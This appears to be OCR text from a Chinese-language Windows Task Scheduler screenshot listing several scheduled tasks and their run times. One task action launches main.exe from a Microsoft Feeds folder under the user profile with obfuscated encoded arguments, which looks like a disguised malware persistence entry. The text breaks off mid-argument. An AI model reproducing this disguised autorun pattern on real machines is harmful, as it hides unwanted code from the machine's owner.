 名称 状态 触发器 下次运行时间 上次运行时间 上次运行结果 创建者 创建时间
BackgroundSynchronization 准备就绪 在 2021/6/1 的 22:34 时 - 触发后，无限期地每隔 03:00:00 重复一次。 2021/6/2 1:34:54 2021/6/1 22:34:54 操作成功完成。 (0x0)
GoogleUpdateTaskMachineCore 准备就绪 已定义多个触发器 2021/6/2 10:58:03 2021/6/1 21:18:52 操作成功完成。 (0x0)
GoogleUpdateTaskMachineUA 准备就绪 在每天的 10:58 - 触发后，在 1 天 期间每隔 1 小时 重复一次。 2021/6/1 23:58:03 2021/6/1 22:58:03 操作成功完成。 (0x0)
npcapwatchdog 准备就绪 在系统启动时 2021/6/1 21:18:51 操作成功完成。 (0x0) XC 2019/7/9 14:27
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。若要更改这些操作，使用“属性”命令打开任务属性页。
操作 详细信息
启动程序 %localappdata%\Microsoft\Feeds\RSSFeeds\main.exe -p"AXkUJk" -sp"""ODkyQTBGMTQtRENEOS03MzFBLTE5RDctNzQ4QTI0RTg3QjhE"" ""dev6H678UR.tmp"" ""NzMzNTU3"" ""N